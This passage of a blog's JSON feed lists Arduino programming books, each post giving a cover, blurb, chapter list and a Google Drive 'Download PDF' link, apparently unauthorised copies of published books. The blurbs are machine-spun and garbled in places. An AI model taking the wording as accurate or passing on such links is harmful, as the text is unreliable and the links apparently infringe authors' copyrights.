target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7332921675762875500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7332921675762875500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/beginning-arduino-download-pdf.html","title":"Beginning Arduino Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRrDWnmuZda_no4Pz96SgK-a0N1yku3-dScp72c2xyeTNJiZX1OOe2ipy_twKQFgOPXizGuCByPzNMCag_TlyKChi0FMUzYU51ot_ih0pt6pADW7_TDS-IdPEXbFiJpCglZxxcBUeHXn8\/s72-c\/bookbenefit-Beginning-Arduino.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-2219922721296234550"},"published":{"$t":"2019-07-27T02:55:00.006+01:00"},"updated":{"$t":"2021-10-31T02:44:50.801+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"Beginning C For Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EBeginning C For Arduino\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBeginning C For Arduino.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDSlxbsUZrYFc0zgIXzr_nsXvjKDaVnD28WxYA9lFRCG7j5Q6GX2gWCihQAJJYbxiEvkY8fRfKQb4HcLlm2oN1evFiO1fsv1FaaNtFHkj45ZmTfvN-UUE9w9s4YgUe2w1GUiIjG4R7Knk\/s1600\/bookbenefit-Beginning-C-For-Arduino.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Beginning C For Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDSlxbsUZrYFc0zgIXzr_nsXvjKDaVnD28WxYA9lFRCG7j5Q6GX2gWCihQAJJYbxiEvkY8fRfKQb4HcLlm2oN1evFiO1fsv1FaaNtFHkj45ZmTfvN-UUE9w9s4YgUe2w1GUiIjG4R7Knk\/s640\/bookbenefit-Beginning-C-For-Arduino.jpg\" title=\"Download Beginning C For Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EBeginning C For Arduino Download pdf\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBeginning C For Arduino, Second Edition Is Written FOR PEOPLE WHO HAVE No Prior Experience With Microcontrollers Or Programming But WISH TO Experiment AND FIND OUT Both. Updated With New Projects And New Boards, This Book Introduces ONE TO The C PROGRAM WRITING LANGUAGE, Reinforcing Each Programming Structure With A STRAIGHTFORWARD Demonstration Of WAYS TO Use C TO REGULATE The Arduino CATEGORY OF Microcontrollers. Author Jack Purdum Uses An Engaging Style TO INSTRUCT Good Programming Techniques Using Examples WHICH HAVE BEEN Honed During His 25 Years Of University Teaching.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Arduino C.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Arduino C Data Types.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Decision Making In C.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Program Loops In C.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Functions In C.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Storage Classes And Scope.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Introduction To Pointers.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Using Pointers Effectively.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Structures, Unions, And Data Storage.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: The C Preprocessor And Bitwise Operations.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Arduino Libraries.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Interfacing To The Outside World.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 14: A Gentle Introduction To Object-Oriented Programming And C++.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Beginning C For Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat : PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2015.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition : 2.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor : Jack Purdum, Ph.D.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1U1lkWoc_x9Znco536aO0_3OidKgDUuO-\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2219922721296234550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2219922721296234550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/beginning-c-for-arduino-download-pdf.html","title":"Beginning C For Arduino Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDSlxbsUZrYFc0zgIXzr_nsXvjKDaVnD28WxYA9lFRCG7j5Q6GX2gWCihQAJJYbxiEvkY8fRfKQb4HcLlm2oN1evFiO1fsv1FaaNtFHkj45ZmTfvN-UUE9w9s4YgUe2w1GUiIjG4R7Knk\/s72-c\/bookbenefit-Beginning-C-For-Arduino.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4313364838037938474"},"published":{"$t":"2019-07-27T02:42:00.014+01:00"},"updated":{"$t":"2021-11-05T08:29:52.587+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"}],"title":{"type":"text","$t":"Arduino Projects To Save The World Apress Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino Projects To Save The World Apress\u003C\/span\u003E\u0026nbsp;\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EArduino Projects To Save The World Apress\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGh8fdrUplPAuEDkBNBGFBXkOqduWIb0Vh7GW1K4sqlaOwyfNiCZF5kbPh9lq4WhHShvln2oTYQROqROcyLcIH5jbUx_zn-Ni4Sc81uMp3XJTVMq9ufqcImgaY1W-nVb8n89bEkcbfFCI\/s1600\/bookbenefit-Arduino-Projects-To-Save-The-World-Apress.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Projects To Save The World Apress pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGh8fdrUplPAuEDkBNBGFBXkOqduWIb0Vh7GW1K4sqlaOwyfNiCZF5kbPh9lq4WhHShvln2oTYQROqROcyLcIH5jbUx_zn-Ni4Sc81uMp3XJTVMq9ufqcImgaY1W-nVb8n89bEkcbfFCI\/s640\/bookbenefit-Arduino-Projects-To-Save-The-World-Apress.jpg\" title=\"Download Arduino Projects To Save The World Apress pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EArduino Projects To Save The World Apress Download\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nArduino Projects TO SAVE LOTS OF THE PLANET Introduces The FORMS OF Sensors HAD A NEED TO Collect Environmental Data-From Temperature Sensors To Motion Sensors. YOU WILL SEE Projects That COPE WITH Energy Sources-From Building YOUR PERSONAL Power Strip To Running Your Arduino Board On SOLAR POWER PANELS IN ORDER TO Actually CHECK OUT Build Systems That Help, FOR INSTANCE, To Lower YOUR TIME Bills. ONCE YOU'VE Some Data, IT IS TIME TO Put It To Good Use By Publishing It Online WHILE YOU Collect It; This Book DEMONSTRATES HOW.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Saving The World.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Spider Temps.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Jungle Power.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Telesensation.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Contributing To The Hive Mind.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: The Mass Effect.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Staying Current.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Arduino Projects To Save The World Apress.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv\u003EFormat : PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2011.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition : 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor : Emery Premeaux.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1XhK3kDF_iFhrMuTnlLdkj3QIPDztZ_Q4\/view\" target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4313364838037938474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4313364838037938474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-projects-to-save-world-apress.html","title":"Arduino Projects To Save The World Apress Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGh8fdrUplPAuEDkBNBGFBXkOqduWIb0Vh7GW1K4sqlaOwyfNiCZF5kbPh9lq4WhHShvln2oTYQROqROcyLcIH5jbUx_zn-Ni4Sc81uMp3XJTVMq9ufqcImgaY1W-nVb8n89bEkcbfFCI\/s72-c\/bookbenefit-Arduino-Projects-To-Save-The-World-Apress.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4627713749485509120"},"published":{"$t":"2019-07-27T02:19:00.003+01:00"},"updated":{"$t":"2021-10-31T02:36:58.927+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"Arduino Programming With Net And Sketch Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino Programming With Net And Sketch\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EArduino Programming With Net And Sketch.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IMXMgDH9w9AyxXsc_qrrQH6dbqr9g2GDwx_j6_mm38fYWFEu4A4sN9256-6D-feBJF5aChSvThPq4sto6NCgfHo5OeUl5EsMSbmvn4eHSKsF-3KP-n0IZJ_jomfZ_tHL9OAlMPTEct0\/s1600\/gfg.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Programming With Net And Sketch pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IMXMgDH9w9AyxXsc_qrrQH6dbqr9g2GDwx_j6_mm38fYWFEu4A4sN9256-6D-feBJF5aChSvThPq4sto6NCgfHo5OeUl5EsMSbmvn4eHSKsF-3KP-n0IZJ_jomfZ_tHL9OAlMPTEct0\/s640\/gfg.jpg\" title=\"Download Arduino Programming With Net And Sketch pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino Programming With Net And Sketch Download\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003EPDF\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003ETHERE ARE LOTS OF Arduino Models And Compatible Shields YOU CAN USE In Arduino Boards. Integrating Between An Arduino Platform And .Net Technology Or Sketch Can Produce More Advantages. Arduino Programming Using .Net And Sketch Shows Readers HOW EXACTLY TO ACHIEVE THIS With Practical Arduino Projects, SUCH AS FOR EXAMPLE Preparing A Development Environment, Performing Sensing And Actuating With External Devices, Implementing Windows Remote Arduino And CREATING A Simple Iot Program.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction To Arduino Boards And Development.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Interfacing .Net And Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Sensing And Actuating.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Windows Remote Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Building Your Own Iot Using Arduino And Net.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Arduino Programming With Net And Sketch.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize : 7.32 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages : 177.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat : PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2017.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition : 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor : Agus Kurniawan.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/15YPWq8bsjIvBZD-tCQu67QqJNx6i4gtd\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4627713749485509120"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4627713749485509120"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-programming-with-net-and-sketch.html","title":"Arduino Programming With Net And Sketch Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IMXMgDH9w9AyxXsc_qrrQH6dbqr9g2GDwx_j6_mm38fYWFEu4A4sN9256-6D-feBJF5aChSvThPq4sto6NCgfHo5OeUl5EsMSbmvn4eHSKsF-3KP-n0IZJ_jomfZ_tHL9OAlMPTEct0\/s72-c\/gfg.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1818444547800266034"},"published":{"$t":"2019-07-26T23:53:00.010+01:00"},"updated":{"$t":"2021-11-15T19:21:29.470+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Arduino Programming Using Matlab Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u0026nbsp;Download\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino Programming Using Matlab\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EArduino Programming Using Matlab\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXCfhT400WnKTx7zxUe0k7AL0Tz6hkDagQn32ngdm9nn0Exn55zF-1ZpxvHeEemowbhIynNKnMSu7_4J7DV6IeDn90blnet7cTY96xDXC_NHJKY8ZeVM_CTjR7GvpCO9zz4PpdLf0FRZ4\/s1600\/bookbenefit--Arduino-Programming-Using-Matlab.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Programming Using Matlab pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXCfhT400WnKTx7zxUe0k7AL0Tz6hkDagQn32ngdm9nn0Exn55zF-1ZpxvHeEemowbhIynNKnMSu7_4J7DV6IeDn90blnet7cTY96xDXC_NHJKY8ZeVM_CTjR7GvpCO9zz4PpdLf0FRZ4\/s640\/bookbenefit--Arduino-Programming-Using-Matlab.jpg\" title=\"Download Arduino Programming Using Matlab pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EArduino Programming Using Matlab Download pdf\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTHIS CAN BE A SIMPLE TO USE Quick Guide For Creating Gui Functions In Matlab And Controlling Arduino, By GOING RIGHT THROUGH THE EASY Examples Given In The Guide , Anyone COULD MAKE THEIR VERY OWN Applications PREDICATED ON Their Requirements, This Book CAN HELP YOU In Understanding Gui And SHOW YOU From Getting YOU START WITH Applications.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Preparing Development Environment.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Setting Arduino Development For Matlab.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Working With Pwm And Analog Input.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Working With I2c.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Working With Spi.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Working With Servo Motor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Measuring And Plotting Sensor Data In Real-Time.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Arduino Programming Using Matlab.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv\u003EFormat : PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2015.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition : 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor : Agus Kurniawan.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1CkzRweCY8Bl7k9u_mSv1-D2432w9g6QH\/view\" 